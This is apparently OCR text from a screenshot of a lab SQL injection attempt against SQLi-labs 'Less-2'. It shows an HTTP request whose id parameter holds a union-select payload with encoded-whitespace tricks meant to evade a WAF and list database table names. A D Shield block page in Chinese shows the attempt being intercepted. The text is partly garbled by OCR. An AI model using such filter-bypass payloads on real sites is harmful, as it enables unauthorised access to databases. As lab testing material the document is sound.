 GET http:/ sqli_pass/Less-2/?id=
%22union%A0%22and%20id=%22select%A0%22union%09select%201,group_concat(table_name),3%20from
%20information_schema.tables%20where%20table_schema= HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
D盾_拦截提示
[禁][GET] id:""union?and id="select?union select
1,group_concat(table_name),3 from information_schema.tables
whe..."
返回 | 当前网页 | 首页